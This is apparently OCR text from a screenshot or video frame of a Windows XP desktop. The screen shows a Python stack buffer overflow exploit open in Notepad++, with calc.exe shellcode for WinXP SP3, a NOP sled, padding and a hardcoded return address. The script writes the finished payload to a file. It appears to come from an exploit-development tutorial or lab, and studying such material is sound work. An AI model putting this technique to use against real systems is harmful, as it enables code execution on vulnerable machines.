 Recycle Bin
Mozilla Firefox
Notepad++
Immunity
Debugger
C:\Documents and Settings\USER\My Documents\Downloads\simple_exploit_2.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
simple_exploit_2.py
11
12 # calc.exe shellcode for WinXP (SP3) on stack
13 shellcode = "\x31\xC9" # xor ecx,ecx
14 shellcode += "\x51" # push ecx
15 shellcode += "\x68\x63\x61\x6C\x63" # push 0x636c6163
16 shellcode += "\x54" # push dword ptr esp
17 shellcode += "\xB8\xC7\x93\xC2\x77" # mov eax,0x77c293c7
18 shellcode += "\xFF\xD0" # call eax
19
20 pad = 'A' * (n - nops_count - len(shellcode))
21 #rip = 'ABCD'
22
23 rip = '\xEC\xFE\x13\x00'
24
25 payload = nopsled + shellcode + pad + rip
26
27 print payload
28
29 try:
30 f = open("C:\\simple_exploit_payload.bin", "wb") # Exploit output will be written to C directory
31 f.write(payload) # Write entirety of buffer out to file
32 f.close() # Close file
33 print "\nExploit written successfully!"
34 print "Buffer size: " + str(len(payload)) + "\n" # Buffer size sanity check to ensure there's nothing f
35 except Exception, e:
36 print "\nError! Exploit could not be generated, error details follow:\n"
37 print str(e) + "\n"
38
Python file length : 1307 lines : 38 Ln : 1 Col : 1 Sel : 0 | 0 UNIX UTF-8 w/o BOM INS
start C:\Documents and Se... 2:09 AM